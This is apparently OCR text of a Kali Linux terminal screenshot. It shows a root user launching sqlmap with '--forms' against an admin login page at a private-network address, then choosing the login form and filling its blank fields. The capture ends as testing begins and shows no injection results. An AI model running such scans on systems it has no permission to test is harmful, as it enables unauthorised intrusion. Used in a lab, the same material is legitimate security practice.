 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# sqlmap -u http://192.168.202.163/admin/login.php --forms
{1.0-dev-nongit-201708010a89}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is
the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
liability and are not responsible for any misuse or damage caused by this program
[*] starting at 03:29:15
[03:29:15] [INFO] testing connection to the target URL
[03:29:16] [INFO] heuristics detected web page charset 'ascii'
[03:29:16] [INFO] searching for forms
[#1] form:
POST http://192.168.202.163:80/admin/index.php
POST data: user=&password=
do you want to test this form? [Y/n/q]
> y
Edit POST data [default: user=&password=] (Warning: blank fields detected):
do you want to fill blank fields with random values? [Y/n] y
[03:29:23] [INFO] using '/root/.sqlmap/output/results-07052018_0329am.csv' as the CSV results file in mult
iple targets mode